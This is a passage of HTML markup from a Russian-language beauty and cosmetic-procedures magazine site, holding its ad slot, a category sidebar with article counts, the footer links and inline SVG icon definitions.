        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
